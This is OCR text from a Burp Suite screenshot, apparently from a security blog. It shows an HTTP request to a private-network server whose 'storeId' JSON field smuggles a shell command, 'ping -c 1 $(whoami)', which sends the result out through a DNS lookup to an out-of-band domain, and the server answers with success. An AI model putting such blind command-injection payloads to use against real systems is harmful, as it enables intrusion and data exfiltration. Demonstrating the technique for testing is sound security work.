 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.200.38:8088 ?
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: 192.168.200.38:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: W/"126-17c72945440"
10 If-Modified-Since: Tue, 12 Oct 2021 03:38:16 GMT
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 113
14
15 {
16 "productId":"22",
17 "storeId":"3;ping -c 1 $(whoami).6cjo9fo3iffy96gtta0h3lwjoau0ip.b
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 32
5 ETag: W/"20-tj8FR1AyEiO2Z6YPDa60CyElEJU"
6 Date: Tue, 12 Oct 2021 10:38:44 GMT
7 Connection: close
8
9 {
"code":200,
"message":"success"
}
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
? Search... 0 matches ? Search... 0 matches
Done 239 bytes | 514 millis